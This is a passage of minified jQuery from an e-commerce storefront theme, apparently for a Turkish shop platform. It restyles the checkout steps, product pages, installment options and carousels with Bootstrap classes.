class="sticky-top pt-3"></div>'),$(".son_tutar_div").addClass("d-flex justify-content-between pt-2").wrap('<div class="card card-body border mb-4 text-left"></div>'),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').insertBefore(".son_tutar_div"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".odeme_secenekleri_kampanyalar_icerik").addClass("alert alert-warning"),$(".taksit_seceneklerim_container").addClass("mb-4"),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("form-floating").find("select").addClass("custom-select").attr("placeholder","*"),$(".taksit_seceneklerim_icerik_kredi_karti").find("label").appendTo(".taksit_seceneklerim_icerik_kredi_karti"),$(document).ajaxComplete(function(i,e,a){a.url.indexOf("order_step2_taksit_secenekleri.asp")>-1&&($(this).find(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(this).find(".banka_taksitler").find("tr:first-of-type").remove(),$(this).find(".banka_taksitler").find("tr.basliklar").remove(),$(this).find(".banka_taksitler").addClass("list-group mb-4").find("tr").addClass("list-group-item d-flex flex-wrap list-group-item-action"),$(this).find(".hata").addClass("alert alert-danger"),$("table").find("tr").each(function(){var i='<div class="custom-control custom-radio">'+$(this).find(".taksit_td_1").html()+"</div>",e=$(this).find(".taksit_td_2").text()+" Ay",a=$(this).find(".taksit_td_3").text(),t='<span class="ml-1" style="font-weight: 500">'+$(this).find(".taksit_td_4").text()+"</span>";if($(this).find(".taksit_td_5").text().trim().length>0)var s='<div class="taksit_not_label small">'+$(this).find(".taksit_td_5").text().trim()+"</div>";else s="";var l='<div class="d-flex flex-wrap">'+i+e+" &times; "+a+" &#10142; "+t+s+"</div>";$(this).find(".taksit_td_3").html(l),$(this).find(".taksit_td_3").find("input[type=radio]").addClass("custom-control-input").next("label").addClass("custom-control-label")}))}),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("row"),$(".taksit_seceneklerim_icerik_kredi_karti div , .taksit_seceneklerim_icerik_kredi_karti label, .taksit_seceneklerim_icerik_kredi_karti select").wrapAll('<div class="col-md-9 col-12 pr-md-0 pr-3"></div>');var i=$("option:selected","#taksit_seceneklerim_icerik_kredi_karti_select").attr("data-image-src");$(".taksit_seceneklerim_icerik_kredi_karti").append('<div class="col-md-3 col-12 mt-md-0 mt-2 k-logo"><img class="img-thumbnail img-fluid" src="'+i+'"></div>'),$("#taksit_seceneklerim_icerik_kredi_karti_select").on("change",function(){i=$("option:selected",$(this)).attr("data-image-src"),$(".k-logo").find("img").attr("src",i)})}),PM.OnPage("order_step_1",function(){$("#teslimat_fatura_bilgileri_frm").addClass("row"),$("#gizlilik_politikasi_onay").prop("checked","checked"),$(".kisisel_bilgiler, .teslimat_bilgileri, .fatura_bilgileri").wrapAll('<div class="left-section col-lg-8"></div>').addClass("mb-4"),$(".sonraki_adim_div").addClass("col-lg-4 mb-4"),$(".sepet_toplamlar").addClass("card card-body border mb-4 text-left").prependTo(".sonraki_adim_div"),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').prependTo(".sepet_toplamlar"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".gizlilik_politikasi , .sepet_toplamlar, #sonraki_adim").wrapAll('<div class="sticky-top pt-3"></div>'),$(".kisisel_bilgiler").addClass("mb-4").find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$(".fatura_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".fatura_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$("#teslimat_fatura_bilgileri_frm .left-section table").removeAttr("align").attr("width","100%").find("tr").each(function(){$(this).find("td[width=5]").remove(),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("input[type=text], textarea").addClass("form-control").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("select").addClass("custom-select").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td.baslik label").appendTo($(this).find(".form-floating")),$(this).find("td.baslik").remove()}),$("label[for=siparis_notu]").insertAfter("#siparis_notu"),$(".siparis_notu_div tr").first().remove(),$(".faturam_ayri_adrese_ucret").addClass("alert alert-info mb-0"),$("#konuk_email, #teslimat_tanim, #teslimat_adres, #fatura_tanim, #fatura_adres, #fatura_tip, #fatura_firma_unvan").parents("tr").addClass("col-lg-12"),$("input[type=checkbox]").each(function(){$(this).parent("td, div").addClass("custom-control custom-checkbox d-flex"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#teslimat_tc_uyruklu_degilim, #fatura_tc_uyruklu_degilim").parent("td").addClass("mt-lg-3 ml-n1"),$("#email_kontrol_sonuc").parent("tr").addClass("col-lg-12").find("div").first().addClass("alert alert-light border mb-0").find("a").first().addClass("alert-link"),$(".fb_login_div hr").remove(),$(".fb_login_div").addClass("d-flex mt-3").css("gap","1rem").find("a").addClass("btn btn-outline-primary"),$(".fb_login_div .facebook_login_button").text("facebook ile bağlan"),$(".fb_login_div .google_login_button").text("google ile bağlan"),$(".sepet_toplamlar table tbody tr").last().find(".baslik").text("Ödenecek Tutar")}),PM.OnPage("urun_detay",function(){if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="col-md-6",e="col-md-6";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="col-md-7",e="col-md-5";else i="col-md-6",e="col-md-6";PM.on("before-init-jq-zoom",function(){$(".buyutec").removeClass("buyutec")});var a=$("#urun_id").val();$("h1.urun_ismi").prependTo(".urun_detay_orta"),$(".PM_clear").remove(),$(".urun_bilgiler").addClass("row container-fluid px-md-4 px-0 mb-5"),$(".urun_onerileri").addClass("col-12 py-5"),$(".urun_detay_sol").wrap('<div class="'+i+' col-12 pb-3 bg-white"></div>'),$(".urun_detay_orta").wrap('<div class="right-section"></div>'),$(".right-section").wrapAll('<div class="'+e+' col-12 bg-white py-md-5 py-0"><div class="pr-0 pr-lg-5 ml-lg-3 ml-0 h-100"></div></div>'),$(".urun_resmi_kucuk_container").find(".urun_resmi_kucuk_content").addClass("img-thumbnail"),$(".haber_ver a").text("Gelince Haber Ver").addClass("btn btn-lg btn-danger mb-4"),$(".stoktaki_benzer_urunler, .urun_onerileri").find("p").addClass("lead"),$(".stoktaki_benzer_urunler_icerik").addClass("row").find(".urun").each(function(){$(this).wrap('<div class="urun-dis col-xl-4 col-md-4 col-sm-6 col-6"></div>'),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".banka_taksit_secenkeleri table").addClass("table table-bordered table-hover mb-4"),$(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(".yorum_yok").addClass("col mx-3 text-left"),$("#urun_detay_tab4").addClass("row flex-row-reverse"),$(".yorumlar").find(".yorum").addClass("card card-body bg-light border-0 mb-3"),$(".yorumlar_bilgi").addClass("col-lg-3").next("div").addClass("col-lg-9"),$(".yorum_yap").addClass("sticky-top border rounded p-3 mb-3").attr("style","top: 1rem").find("a").addClass("btn btn-block btn-success btn-lg mt-3"),$(".urun_taglari").addClass("mb-5"),$(".urun_taglari").find("p").addClass("lead"),$(".urun_ekstra_butonlar").insertAfter($(".urun_sepete_ekle").parent()),$(".urun_ekstra_butonlar").find(".link_5, .link_6, .link_7").parent("li").remove(),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-phone-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .link_1 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_4 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_4 span"),$(".urun_ekstra_butonlar .link_1").parent().addClass("notinlist"),$(".urun_detay_orta .link_3").parent().insertBefore(".urun_ekstra_butonlar ul li:first-child"),$(".saticiya_danis").appendTo(".urun_ekstra_butonlar ul"),$("label[for='urun_miktar_secenekleri']").parent("td").hide(),$("#urun_miktar_secenekleri").addClass("form-control text-center border mb-3").attr("type","number").attr("min",$("#urun_min_miktar").val()).attr("max",$("#urun_max_miktar").val()).wrap('<div class="row number-spinner miktar_container"><div class="miktar-group col-auto input-group input-group-lg"></div></div>'),$('<div class="input-group-prepend mb-3"><button class="miktar_azalt btn border" type="button" data-dir="dwn" disabled>-</button></div>').insertBefore("#urun_miktar_secenekleri"),$('<div class="input-group-append mb-3"><button class="miktar_arttir btn border" type="button" data-dir="up">+</button></div>').insertAfter("#urun_miktar_secenekleri"),$(".miktar_hatali").addClass("text-danger"),$(".urun_sepete_ekle").addClass("col-auto pl-sm-0 pl-3").appendTo(".miktar_container"),$("#sepete_ekle_buton").addClass("btn btn-block btn-lg btn-success mb-3 px-5").text("SEPETE EKLE"),$("#hemenal_buton").addClass("btn btn-block btn-lg btn-primary mb-3 px-4").text("SATIN AL"),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?input.val(parseInt(input.val())+1):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?input.val(parseInt(input.val())-1):btn.prop("disabled",!0)});var t=$(".urun_fiyati").parents("tr").find("td.baslik").attr("data-discount-rate");if(0===$(".urun_temin_edilemiyor").length?($(".urun_detay_orta .indirimsiz_urun_fiyati, .urun_detay_orta .urun_fiyati,.urun_fiyat table .urun_kdvdahil_fiyati").wrapAll('<div class="proPriceCont"><div class="proPrice"></div></div>'),$(".proPriceCont").prependTo(".urun_fiyat"),$(".kazanciniz").remove()):($(".urun_temin_edilemiyor .urun_fiyat .urun_fiyati,.urun_temin_edilemiyor .urun_fiyat .indirimsiz_urun_fiyati").wrapAll('<div class="temin_edilemiyor_fiyat d-flex flex-column-reverse"></div>'),$(".temin_edilemiyor_fiyat").insertAfter("h1.urun_ismi"),$(".urun_detay_orta .urun_fiyat").remove()),$(".uye_indirimli_urun_fiyati").length>0&&($("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .urun_fiyati").addClass("urun_fiyati_ozel"),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .indirimsiz_urun_fiyati").remove(),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .uye_indirimli_urun_fiyati").appendTo(".proPrice")),t&&$('<div class="discountRate px-2 discount bg-danger text-white d-flex flex-column justify-content-center align-items-center rounded">% '+t.replace(/,.*/gi,"")+"<span>İNDİRİM</span></div>").prependTo(".proPriceCont"),$("div.urun_detay_orta .urun_ikonlar").length>0&&$("div.urun_detay_orta .urun_ikonlar").parent().hasClass("urun_detay_orta")){$(".urun_ikonlar .urun_temin_suresi").parent().append('<div class="icon-container nottoday-cargo"><svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-calendar-check-line"></use></svg><span>'+$(".urun_temin_suresi_gun").text()+"</span>&nbsp;iş gününde kargoda</div>");var s="";$(".urun_ikonlar img[alt='Aynı Gün Kargo']").length>0&&(s="Aynı Gün Kargo ","today-cargo ",$('<div class="icon-container today-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_ikonlar img[alt='Kargo Bedava']").length>0&&(s="Ücretsiz Kargo","free-cargo",$('<div class="icon-container free-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_detay_orta .urun_ikonlar .urun_temin_suresi, .urun_detay_orta .PM_Clear").remove(),$(".urun_detay_orta .urun_ikonlar > div").length>0||$(".urun_detay_orta .urun_ikonlar > img").length>0?$(".urun_detay_orta .urun_ikonlar").insertAfter(".urun_fiyat"):$(".urun_detay_orta .urun_ikonlar").remove()}$(".urun_detay_orta .urun_fiyati_yok").insertAfter(".urun_detay_orta .urun_fiyat"),$(".urun_detay_orta .urun_fiyati_yok").length>0&&$(".urun_detay_orta .urun_fiyat").remove(),$(".urun").each(function(){$(".urun_fiyati_yok").length>0&&($(this).find(".urun_fiyati_yok").appendTo($(this).find(".urun_butonlar")),$(".urun_fiyati_yok").prev(".urun_sepete_ekle").remove())}),$(".urun_ikonlar .free-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-truck-line"></use></svg>'),$(".urun_ikonlar .today-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-24-hours-line"></use></svg>'),$('.urun_ikonlar img[alt="Sınırlı Sayıda"]').parent().append('<div class="icon-container kritik_stok"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewBox="0 0 511.414 511.414" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M497.695 108.838a16.002 16.002 0 0 0-9.92-14.8L261.787 1.2a16.003 16.003 0 0 0-12.16 0L23.639 94.038a16 16 0 0 0-9.92 14.8v293.738a16 16 0 0 0 9.92 14.8l225.988 92.838a15.947 15.947 0 0 0 12.14-.001c.193-.064-8.363 3.445 226.008-92.837a16 16 0 0 0 9.92-14.8zm-241.988 76.886-83.268-34.207L352.39 73.016l88.837 36.495zm-209.988-51.67 71.841 29.513v83.264c0 8.836 7.164 16 16 16s16-7.164 16-16v-70.118l90.147 37.033v257.797L45.719 391.851zM255.707 33.297l55.466 22.786-179.951 78.501-61.035-25.074zm16 180.449 193.988-79.692v257.797l-193.988 79.692z" fill="#c92b1b" opacity="1" data-original="#000000" class=""></path></g></svg> Kritik Stok </div>'),$(".tekcekim_indirim_secenkeleri, .havale_indirim_secenkeleri, .kapida_odeme").wrapAll('<div class="row tekcekim-havale"></div>'),PM.Get("Application","x_havale_indirim")>0&&($(".tekcekim-havale .havale_indirim_secenkeleri").clone().insertAfter(".proPriceCont"),$(".urun_detay_orta .havale_indirim_secenkeleri").addClass("m-0 pt-3")),$(".urun_detay_orta .havale_indirim_secenkeleri.kapida_odeme, .urun_detay_orta .havale_indirim_secenkeleri p").remove(),$(".urun_detay_orta .havale_indirim_secenkeleri").text($(".urun_detay_orta .havale_indirim_secenkeleri").text().replace("Havale İle","Havale Fiyatı"));var l=$("#kampanyalar_template").html(),r=$(".kampanya_urun").toArray().map(function(i){if($(i).find("input").length){var e={id:parseInt($(i).find("input").attr("value"),10),checked:$(i).find("input")[0].checked,name:$(i).find("a").last().text(),free:!!$(i).text().match(/bizden hediye\!\./i),discountRatio:parseInt($(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s%([0-9]+)$/i,"$1"),10),discountPrice:$(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1 $2"),price:$(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"+$1 $2"),pro_id:parseInt($(i).find("img").parent("a").attr("href").replace(/^\/.*-pmu([0-9]+)$/i,"$1"),10),order:parseInt($(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1"),10),image:$(i).find("img").attr("data-original")?$(i).find("img").attr("data-original"):$(i).find("img").attr("src"),link:$(i).find("img").parent("a").attr("href")};return e.discount=1===e.discountRatio?e.discountPrice:"%"+e.discountRatio.toString(),e}}).filter(function(i){return!!i}).sort(function(i,e){return i.order>e.order});if(r.length){var n=$(Mustache.render(l,{kampanyalar:r}));n.find("input").on("change",function(){$(this).closest("li")[this.checked?"addClass":"removeClass"]("list-group-item-info")}),n.find("input:checked").each(function(){$(this).closest("li").addClass("list-group-item-info")}),$(".urun_detay_orta").append(n)}$(".kampanya_urun").length&&($(".urun_detay_tablar_ul li:eq("+$(".kampanya_urun").closest(".tab_content").index().toString()+")").remove(),$(".kampanya_urun").closest(".tab_content").remove()),$(".urun_onerileri ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".urun_indirimli_kampanya_yazisi_icerik").insertBefore(".proPriceCont").addClass("alert d-inline-block bg-light text-dark mb-4").find("p").addClass("lead mb-1"),$(".urun_onerileri ul").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}}),$(".urun_detay_tablar .tab_container").wrapAll("<div class='detay_tablar'></div>"),$(".urun_detay_tablar .urun_detay_tablar_ul").addClass("px-3"),$(".urun_ozellikler table").addClass("table table-striped table-sm table-bordered"),$(".urun_paylas_butonlar").addClass("addthis_inline_share_toolbox"),$(".urun_detay_tablar .detay_tablar #teklif_iste_frm table td").addClass("form-group").find("input, textarea").addClass("form-control"),PM.ProductDetail(a).then(function(i){var e=i.pro_TANITIM;e?($('<div class="detail-extra-info">'+e+"</div>").insertAfter("h1.urun_ismi"),$(".urun_detay_sag").addClass("mb-3").insertBefore(".detail-extra-info")):$(".urun_detay_sag").addClass("mb-3").insertAfter("h1.urun_ismi")}),$(".urun_detay_tablar iframe").wrapAll($('<div class="embed-responsive embed-responsive-4by3"></div>')),$(".embed-responsive-4by3 iframe").addClass("embed-responsive-item")}),$("#kayan_yazi_alani").addClass("py-3 text-center d-block shadow-sm"),$("#kayan_yazi_alani").insertAfter("header"),$("#PM_musteri_hizmetleri").addClass("p-3")}),PM.on("ready.platinmarket",function(){new Pushbar({blur:!1,overlay:!0});$(".stl_social").appendTo("#alt_menu > .row"),$("#search-btn").on("click",function(){$("#bugger").modal("show")}),$(".menu-fill").on("click",function(){$("#kategoriModal").modal("show")}),$("#bug_finder_btn").on("click",function(){$("#bug_finder").modal("show")}),$("#PM_orta h1:not(.urun_ismi)").first().insertBefore("#breadcrumbs ul.breadcrumb"),$("#breadcrumbs").removeClass("bg-light"),$("#PM_orta").find("ul[itemscope]").length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find("ul[itemscope] li").addClass("breadcrumb-item"),$("#PM_orta").find("ul[itemscope]").addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find('ul[typeof="BreadcrumbList"] li').addClass("breadcrumb-item"),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("form").on("submit",function(i){i.isDefaultPrevented()||$("html").addClass("form_submit")}),PM.OnPage("pc_topla",function(){$("#pc_topla").find(".pc_topla_orta").addClass("row p-4"),$("#pc_topla").find(".pc_topla_sol, .pc_topla_urun_secim ").addClass("col-lg-9"),$("#pc_topla").find(".pc_topla_sag").addClass("col-lg-3 mt-3 mt-lg-0"),$("#pc_topla").find(".urunu_incele").addClass("col-lg-1 d-none d-lg-block"),$("#pc_topla .urunu_incele a").html('<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>'),$("#pc_topla").find(".pc_topla_sol_grup").addClass("row align-items-center mb-2"),$("#pc_topla").find(".pc_topla_grup_isim").addClass("col-lg-2 bg-light py-2 rounded mx-3 mb-2 m-lg-0"),$("#pc_topla").find(".urun_seciniz, .urun_seciniz_zorunlu, .pc_topla_urun_secim .urun").addClass("custom-select"),$(".toplam_fiyatlar").insertBefore(".butonlar"),$(".pc_topla_sepete_ekle").insertAfter(".toplam_fiyatlar"),$("#pc_topla_yazdir_btn").text("Yazdır"),$("#pc_topla_excell_btn").text("İndir"),$(".pc_topla_email_div").insertBefore(".pc_topla_doviz_kurlari"),$(".pc_topla_sepete_ekle a, #pc_topla .butonlar a, .pc_topla_email_div #pc_topla_email_gonder_btn").addClass("btn btn-primary"),$(".pc_topla_email_div input").addClass("form-control")}),PM.OnPage("urunler",function(){$("#breadcrumbs ul.breadcrumb").find("li").last().remove()}),PM.OnPage(["urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".darlatma_secilmisler").addClass("border-bottom pb-2").insertBefore(".urunler"),$(".darlatma_secilmisler").find(".daraltma_kaldir").addClass("btn btn-outline-danger btn-sm"),$(".darlatma_secilmisler").find(".secimleri_kaldir a").addClass("btn btn-light btn-sm")}),PM.OnPage("ana_sayfa",function(){if($("#main-page-content").insertBefore("footer"),$(".markarow div ul").addClass("owl-carousel owl-theme owl-theme-dark px-4 m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},450:{items:3,nav:!1,dots:!0},600:{items:4,nav:!1,dots:!0},800:{items:5,nav:!1,dots:!0},900:{items:6,nav:!0,dots:!1},1100:{items:7,nav:!0,dots:!1}}}),$(".main-banner").insertBefore("#PM_orta"),$(".main-banner .owl-carousel").owlCarousel({stagePadding:100,loop:!0,dots:!1,items:1,lazyLoad:!0,autoplay:!0,autoplayTimeout:5e3,responsive:{0:{items:1,stagePadding:0,nav:!1},600:{items:1,stagePadding:10,nav:!1},1000:{items:1,stagePadding:20,nav:!0},1200:{items:1,stagePadding:30,nav:!0},1400:{items:1,stagePadding:40,nav:!0},1600:{items:1,stagePadding:100,nav:!0},1800:{items:1,stagePadding:150,nav:!0}}}),$("#anasayfa_yazisi").insertBefore("#PM_alt"),$(".infoarea").insertBefore("#PM_alt"),$("body").width()<582&&($("#first").addClass("pr-1"),$("#second").addClass("pl-1"),$("#second").insertAfter("#first")),$(".urunler:first-child .icerik .baslik").each(function(){$(this).insertBefore($(this).parent(".icerik"))}),$("#PM_anasayfa_urunler .urunler:first-child .icerik .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$("#PM_anasayfa_urunler .urunler:first-child .PM_clear").remove(),0===themeSettings.product_list_type||1===themeSettings.product_list_type)var i=2,e=3,a=4;else if(2===themeSettings.product_list_type||3===themeSettings.product_list_type||4===themeSettings.product_list_type)i=2,e=3,a=3;else i=2,e=2,a=3;$("#PM_anasayfa_urunler:first-child .urunler:first-child .icerik").addClass("owl-carousel owl-theme").owlCarousel({loop:!1,margin:35,items:4,autoHeight:!1,responsive:{0:{items:i,nav:!1,dots:!0},700:{items:e,nav:!0,dots:!1},1000:{items:a,nav:!0,dots:!1}}})}),$("#PM_Blog .diger_blog").length>0?($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog img").attr("style","").addClass("img-fluid"),$("#PM_Blog .blog_detay, #PM_Blog .diger_blog").wrapAll('<div class="row"></div>'),$("#PM_Blog .blog_detay").addClass("col-md-8 col-12"),$("#PM_Blog .diger_blog").addClass("col-md-4 col-12")):($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog .blog-wrapper").addClass("row"),$("#PM_Blog .blog-wrapper .blog-item").addClass("col-xl-3 col-md-4 col-sm-6 col-12"),$("#PM_Blog img").attr("style","").addClass("img-fluid")),$("#PM_Blog .blog-wrapper").each(function(){$(this).find(".blog-item").slice(100).hide()}),PM.OnPage("order_step_1",function(){$(".progress-bar").attr("style","width: 33%")}),PM.OnPage("order_step_2",function(){$(".progress-bar").attr("style","width: 66%"),$(".btn.step_2").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_3").addClass("disabled active")}),PM.OnPage("order_step_3",function(){$(".progress-bar").attr("style","width: 99%"),$(".btn.step_2, .btn.step_3").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_4").addClass("disabled active")}),PM.OnPage("siparis_sonu",function(){$(".progress-bar").attr("style","width: 100%"),$("header .btn").addClass("done disabled")}),PM.OnPage("urun_detay",function(){var i=$("#urun_detay_tab4 .yorumlar .yorum").length;function e(i){t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(i.item.index).addClass("current"),t.trigger("to.owl.carousel",i.item.index-1)}i>0&&($('<a class="ml-2 d-inline-flex" id="fullComments" href="#urun_detay_tab4"><span class="badge badge-secondary" id="fullComments">'+i+" yorum</span></a>").appendTo(".urun_oy"),$("#fullComments").on("click",function(){$(".urun_detay_tablar_ul a.link_4").trigger("click")})),$(".urun_resmi_kucuk .urun_resmi_kucuk_content").off("click").on("click",function(i){i.preventDefault()}),$("div.urun_resmi_kucuk img").off("mouseenter"),$(".urun_resmi_kucuk").addClass("ml-3"),$(".urun_detay_sol .urun_resmi").find("img").each(function(){$(this).addClass("img-fluid").removeAttr("style").next("div").remove()}),$(".urun_detay_sol .urun_resmi a").attr("style",""),$(".urun_detay_sol .urun_para_puan").remove();var a=$(".urun_detay_sol .urun_resmi"),t=$(".urun_resmi_kucuk_container");$(function(){a.addClass("owl-carousel owl-theme py-3").owlCarousel({items:1,nav:!1,dots:!0,loop:!1}).on("changed.owl.carousel",e),a.on("mousewheel",".owl-stage",function(i){i.preventDefault()}),a.find(".owl-dots").addClass("d-none")}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'};if($.fn.loadOwlDetail=function(i){i=Object.assign({items:1,autoHeight:!1,lazyLoad:!0,nav:!1,dots:!1},i||{});var e=document.querySelectorAll(".pswp")[0],a=[],t={index:0,fullscreenEl:!1,history:!1,shareEl:!1},s="";$(this).find("a").each(function(i){if(PM.IsMobile()){var l={},r="",n=$(this).find("img").attr("src"),d=n.replace("200X-","480X-");if($("#urun_detay_tab2").length>0&&""==s){var o=$(this).find("img").attr("src");s=o.replace("200X-","200X-"),$("#urun_detay_tab2").attr("data-img-src",s),$("#urun_detay_tab2").attr("data-img-width",200),$("#urun_detay_tab2").attr("data-img-height",200)}$(this).find("img").attr("src",product_img_placeholder(480,480)).removeAttr("style").addClass("owl-lazy").attr("width",480).attr("height",480).attr("data-src",d),r="javascript:void(0);"==$(this).attr("href")?n:$(this).attr("href"),$(this).find("img").next("div").remove(),l.src=r,l.w=0,l.h=0,l.title=$("h1.urun_ismi").text(),a.push(l),$(this).on("click",function(s){t.index=i;var l=new PhotoSwipe(e,PhotoSwipeUI_Default,a,t);l.listen("gettingData",function(i,e){if(e.w<1||e.h<1){var a=new Image;a.onload=function(){e.w=this.width,e.h=this.height,l.updateSize(!0)},a.src=e.src}}),l.init(),l.listen("close",function(){$(".urun_detay_sol .urun_resmi").trigger("to.owl.carousel",[l.getCurrentIndex(),200])}),s.preventDefault()})}}),$(this).addClass("owl-carousel owl-theme"),$(this).owlCarousel(i)},$(".urun_detay_sol .urun_resmi").loadOwlDetail(),!PM.IsMobile())$(".urun_detay_sol .urun_resmi .owl-item img").magnify();t.addClass("owl-carousel owl-theme").on("initialized.owl.carousel",function(){t.find(".owl-item").eq(0).addClass("current")}).owlCarousel({dots:!1,nav:!0,loop:!1,margin:20,responsive:{0:{items:3},575:{items:5}}}),t.on("click",".owl-item",function(i){i.preventDefault();var e=$(this).index();t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(e).addClass("current"),a.data("owl.carousel").to(e)});$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").each(function(i){var e=this,a=$(e).children("option[value]").toArray().filter(function(i){return!!$(i).attr("value")}).map(function(a,t){var s=$("<div class='variant_option mr-0 mr-lg-3 mb-1'><input type='radio' id='__secenek_"+i+"_"+t+"' name='__secenek_"+i+"' value='"+$(a).attr("value")+"' /><label class='btn border' for='__secenek_"+i+"_"+t+"'>"+$(a).html()+"</label></div>");return s.find("input[type='radio']").on("change",function(){$(e).val($(this).val()),e.dispatchEvent(new Event("change"))}),($(e).val()==$(a).attr("value")||$(a).attr("selected"))&&(s.find("input[type='radio']")[0].checked=!0),$(e).attr("disabled")&&$(s).find("input").attr("disabled","disabled"),s});$(e).data("radios",a).parent().addClass("variant_option_container mb-4").append(a),$(e).on("change",function(){var i=$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").toArray();(i=i.slice(i.indexOf(this)+1,i.length)).forEach(function(i){var e=$(i).data("radios");if($(i).find("option").each(function(){var i=this,a=e.find(function(e){return 